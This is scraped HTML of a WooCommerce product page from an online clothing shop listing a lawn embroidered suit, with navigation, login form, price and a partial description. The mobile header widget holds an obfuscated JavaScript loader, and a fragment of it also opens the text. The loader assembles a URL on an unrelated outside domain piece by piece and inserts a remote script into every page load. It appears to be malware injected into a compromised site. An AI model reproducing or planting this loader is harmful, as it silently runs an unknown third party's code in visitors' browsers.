d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="http://h2gallery.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="500" height="190" src="http://h2gallery.com/wp-content/uploads/2023/02/logo-wide2.png" class="attachment-full size-full" alt="" decoding="async" style="max-width:150px;" fetchpriority="high" srcset="http://h2gallery.com/wp-content/uploads/2023/02/logo-wide2.png 500w, http://h2gallery.com/wp-content/uploads/2023/02/logo-wide2-400x152.png 400w, http://h2gallery.com/wp-content/uploads/2023/02/logo-wide2-430x163.png 430w, http://h2gallery.com/wp-content/uploads/2023/02/logo-wide2-150x57.png 150w" sizes="(max-width: 500px) 100vw, 500px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8595 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://h2gallery.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-8570 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://h2gallery.com/product-category/unstitched/" class="woodmart-nav-link"><span class="nav-link-text">Unstitched</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8571 item-level-1 wd-event-hover" ><a href="http://h2gallery.com/product-category/unstitched/maryams/" class="woodmart-nav-link">Maryams</a></li>
	<li id="menu-item-8572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8572 item-level-1 wd-event-hover" ><a href="http://h2gallery.com/product-category/unstitched/ramsha-rangoon-collection/" class="woodmart-nav-link">Ramsha Collection</a></li>
	<li id="menu-item-8573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8573 item-level-1 wd-event-hover" ><a href="http://h2gallery.com/product-category/unstitched/ramsha-rangoon-collection/ramsha-rangoon-collection-ramsha-rangoon-collection/" class="woodmart-nav-link">Ramsha Rangoon Collection</a></li>
	<li id="menu-item-8574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8574 item-level-1 wd-event-hover" ><a href="http://h2gallery.com/product-category/unstitched/mahajal/" class="woodmart-nav-link">Mahajal</a></li>
	<li id="menu-item-8575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8575 item-level-1 wd-event-hover" ><a href="http://h2gallery.com/product-category/unstitched/mahajal-v-12/" class="woodmart-nav-link">Mahajal v-12</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8576 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://h2gallery.com/product-category/lawn/" class="woodmart-nav-link"><span class="nav-link-text">Lawn</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8577 item-level-1 wd-event-hover" ><a href="http://h2gallery.com/product-category/lawn/charizma/" class="woodmart-nav-link">Charizma</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-8578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8578 item-level-2 wd-event-hover" ><a href="http://h2gallery.com/product-category/lawn/charizma/charizma-aniq/" class="woodmart-nav-link">Charizma Aniq</a></li>
		<li id="menu-item-8909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8909 item-level-2 wd-event-hover" ><a href="http://h2gallery.com/product-category/lawn/charizma/charizma-c-print/" class="woodmart-nav-link">Charizma C-print</a></li>
	</ul>
</li>
	<li id="menu-item-8579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8579 item-level-1 wd-event-hover" ><a href="http://h2gallery.com/product-category/lawn/iznik-luxury-lawn/" class="woodmart-nav-link">Iznik luxury Lawn 2022</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8601 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://h2gallery.com/product-category/ready-to-wear/" class="woodmart-nav-link"><span class="nav-link-text">Ready To Wear</span></a></li>
<li id="menu-item-9076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9076 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9077" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-9077 item-level-1 wd-event-hover" ><a href="http://h2gallery.com/brand/asim-jofa/" class="woodmart-nav-link">Asim Jofa</a></li>
	<li id="menu-item-9078" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-9078 item-level-1 wd-event-hover" ><a href="http://h2gallery.com/brand/charizma/" class="woodmart-nav-link">Charizma</a></li>
	<li id="menu-item-9079" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-9079 item-level-1 wd-event-hover" ><a href="http://h2gallery.com/brand/iznik/" class="woodmart-nav-link">Iznik</a></li>
	<li id="menu-item-9072" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-9072 item-level-1 wd-event-hover" ><a href="http://h2gallery.com/brand/johra/" class="woodmart-nav-link">Johra</a></li>
	<li id="menu-item-9082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-9082 item-level-1 wd-event-hover" ><a href="http://h2gallery.com/brand/maryams/" class="woodmart-nav-link">Maryams</a></li>
	<li id="menu-item-9083" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-9083 item-level-1 wd-event-hover" ><a href="http://h2gallery.com/brand/sana-safinaz/" class="woodmart-nav-link">Sana Safinaz</a></li>
	<li id="menu-item-9081" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-9081 item-level-1 wd-event-hover" ><a href="http://h2gallery.com/brand/maria-b/" class="woodmart-nav-link">Maria B</a></li>
	<li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-9084 item-level-1 wd-event-hover" ><a href="http://h2gallery.com/brand/zara-shajahan/" class="woodmart-nav-link">Zara Shajahan</a></li>
	<li id="menu-item-9206" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-9206 item-level-1 wd-event-hover" ><a href="http://h2gallery.com/brand/gulljee/" class="woodmart-nav-link">Gulljee</a></li>
	<li id="menu-item-9207" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-9207 item-level-1 wd-event-hover" ><a href="http://h2gallery.com/brand/riaz-arts/" class="woodmart-nav-link">Riaz Arts</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://h2gallery.com/product-category/new-arrival/" class="woodmart-nav-link"><span class="nav-link-text">New Arrival</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="http://h2gallery.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="http://h2gallery.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="http://h2gallery.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0ba2b4dc3a" /><input type="hidden" name="_wp_http_referer" value="/product/burnished-hues-3pc-lawn-embroidered-suit/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="http://h2gallery.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="http://h2gallery.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="http://h2gallery.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="http://h2gallery.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="http://h2gallery.com/wp-content/uploads/2023/02/logo-wide2.png" alt="H2 Gallery" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="http://h2gallery.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-9026" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-9026 status-publish first instock product_cat-cross-stitch product_cat-cross-stitch-mahiri product_tag-chifffon product_tag-cross-stitch product_tag-embroidered product_tag-lawn product_tag-luxury product_tag-organza has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="http://h2gallery.com/wp-content/uploads/2023/02/BURNI-SHED-150x225.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="http://h2gallery.com/wp-content/uploads/2023/02/BURNI-SHED.jpg"><img width="700" height="1050" src="http://h2gallery.com/wp-content/uploads/2023/02/BURNI-SHED-700x1050.jpg" class="wp-post-image wp-post-image" alt="" decoding="async" title="BURNI SHED" data-caption="" data-src="http://h2gallery.com/wp-content/uploads/2023/02/BURNI-SHED.jpg" data-large_image="http://h2gallery.com/wp-content/uploads/2023/02/BURNI-SHED.jpg" data-large_image_width="800" data-large_image_height="1200" srcset="http://h2gallery.com/wp-content/uploads/2023/02/BURNI-SHED-700x1050.jpg 700w, http://h2gallery.com/wp-content/uploads/2023/02/BURNI-SHED-200x300.jpg 200w, http://h2gallery.com/wp-content/uploads/2023/02/BURNI-SHED-533x800.jpg 533w, http://h2gallery.com/wp-content/uploads/2023/02/BURNI-SHED-768x1152.jpg 768w, http://h2gallery.com/wp-content/uploads/2023/02/BURNI-SHED-430x645.jpg 430w, http://h2gallery.com/wp-content/uploads/2023/02/BURNI-SHED-150x225.jpg 150w, http://h2gallery.com/wp-content/uploads/2023/02/BURNI-SHED.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb">				<a href="http://h2gallery.com" class="breadcrumb-link">
					Home				</a>
							<a href="http://h2gallery.com/product-category/unstitched/" class="breadcrumb-link">
					Unstitched				</a>
							<a href="http://h2gallery.com/product-category/unstitched/cross-stitch/" class="breadcrumb-link">
					Cross Stitch				</a>
							<a href="http://h2gallery.com/product-category/unstitched/cross-stitch/cross-stitch-mahiri/" class="breadcrumb-link breadcrumb-link-last">
					Cross Stitch Mahiri				</a>
							<span class="breadcrumb-last">
					BURNISHED HUES-3PC LAWN EMBROIDERED SUIT				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="http://h2gallery.com/product/scarlet-jade-3pc-lawn-embroidered-suit/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="http://h2gallery.com/product/scarlet-jade-3pc-lawn-embroidered-suit/" class="wd-product-nav-thumb">
					<img width="430" height="645" src="http://h2gallery.com/wp-content/uploads/2023/02/SCARLET-JADE-430x645.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="http://h2gallery.com/wp-content/uploads/2023/02/SCARLET-JADE-430x645.jpg 430w, http://h2gallery.com/wp-content/uploads/2023/02/SCARLET-JADE-200x300.jpg 200w, http://h2gallery.com/wp-content/uploads/2023/02/SCARLET-JADE-533x800.jpg 533w, http://h2gallery.com/wp-content/uploads/2023/02/SCARLET-JADE-768x1152.jpg 768w, http://h2gallery.com/wp-content/uploads/2023/02/SCARLET-JADE-700x1050.jpg 700w, http://h2gallery.com/wp-content/uploads/2023/02/SCARLET-JADE-150x225.jpg 150w, http://h2gallery.com/wp-content/uploads/2023/02/SCARLET-JADE.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="http://h2gallery.com/product/scarlet-jade-3pc-lawn-embroidered-suit/" class="wd-entities-title">
						SCARLET JADE-3PC LAWN EMBROIDERED SUIT					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount">4,500.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="http://h2gallery.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="http://h2gallery.com/product/sunset-bling-3pc-lawn-embroidered-suit/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="http://h2gallery.com/product/sunset-bling-3pc-lawn-embroidered-suit/" class="wd-product-nav-thumb">
					<img width="430" height="645" src="http://h2gallery.com/wp-content/uploads/2023/03/ROSEATE-BLING-430x645.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="http://h2gallery.com/wp-content/uploads/2023/03/ROSEATE-BLING-430x645.jpg 430w, http://h2gallery.com/wp-content/uploads/2023/03/ROSEATE-BLING-200x300.jpg 200w, http://h2gallery.com/wp-content/uploads/2023/03/ROSEATE-BLING-533x800.jpg 533w, http://h2gallery.com/wp-content/uploads/2023/03/ROSEATE-BLING-768x1152.jpg 768w, http://h2gallery.com/wp-content/uploads/2023/03/ROSEATE-BLING-700x1050.jpg 700w, http://h2gallery.com/wp-content/uploads/2023/03/ROSEATE-BLING-150x225.jpg 150w, http://h2gallery.com/wp-content/uploads/2023/03/ROSEATE-BLING.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="http://h2gallery.com/product/sunset-bling-3pc-lawn-embroidered-suit/" class="wd-entities-title">
						SUNSET BLING-3PC LAWN EMBROIDERED SUIT					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount">4,500.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	BURNISHED HUES-3PC LAWN EMBROIDERED SUIT
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>4,500.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>LAWN PASTE PRINTED SHIRT FRONT WITH CHIFFON EMBORIDERED DUPATTA</p>
</div>
					
	
	<form class="cart" action="http://h2gallery.com/product/burnished-hues-3pc-lawn-embroidered-suit/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_696ecee40936e">BURNISHED HUES-3PC LAWN EMBROIDERED SUIT quantity</label>
		<input
			type="number"
			id="quantity_696ecee40936e"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="9026" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="http://h2gallery.com/compare/" data-id="9026" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="http://h2gallery.com/wishlist/" data-key="5fb90d70be" data-product-id="9026" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="http://h2gallery.com/product-category/unstitched/cross-stitch/" rel="tag">Cross Stitch</a><span class="meta-sep">,</span> <a href="http://h2gallery.com/product-category/unstitched/cross-stitch/cross-stitch-mahiri/" rel="tag">Cross Stitch Mahiri</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="http://h2gallery.com/product-tag/chifffon/" rel="tag">chifffon</a><span class="meta-sep">,</span> <a href="http://h2gallery.com/product-tag/cross-stitch/" rel="tag">cross stitch</a><span class="meta-sep">,</span> <a href="http://h2gallery.com/product-tag/embroidered/" rel="tag">embroidered</a><span class="meta-sep">,</span> <a href="http://h2gallery.com/product-tag/lawn/" rel="tag">lawn</a><span class="meta-sep">,</span> <a href="http://h2gallery.com/product-tag/luxury/" rel="tag">luxury</a><span class="meta-sep">,</span> <a href="http://h2gallery.com/product-tag/organza/" rel="tag">organza</a></span>	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://h2gallery.com/product/burnished-hues-3pc-lawn-embroidered-suit/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=http://h2gallery.com/product/burnished-hues-3pc-lawn-embroidered-suit/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#ebd4989e89818e889fd6a8838e8880ced9db9f838298ced9db839f9f9bd1c4c483d98c8a87878e9992c5888486c49b99848f9e889fc4899e99858298838e8fc6839e8e98c6d89b88c6878a9c85c68e86899984828f8e998e8fc6989e829fc4" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=http%3A%2F%2Fh2gallery.com%2Fproduct%2Fburnished-hues-3pc-lawn-embroidered-suit%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=http%3A%2F%2Fh2gallery.com%2Fproduct%2Fburnished-hues-3pc-lawn-embroidered-suit%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=http://h2gallery.com/product/burnished-hues-3pc-lawn-embroidered-suit/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=http://h2gallery.com/product/burnished-hues-3pc-lawn-embroidered-suit/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<ul>
<li><strong>SHIRT</strong></li>
<li>LAWN PASTE PRINTED SHIRT FRONT, BACK AND SLEEVES</li>
<li>1 EMBROIDERED NECKLINE</li>
<li>40&#8243; EMBROIDERED PATTI FOR HEM</li>
<li>60&#8243; EMBROIDERED PATTI FOR SLEEVES</li>
<li><strong>TROUSER</strong></li>
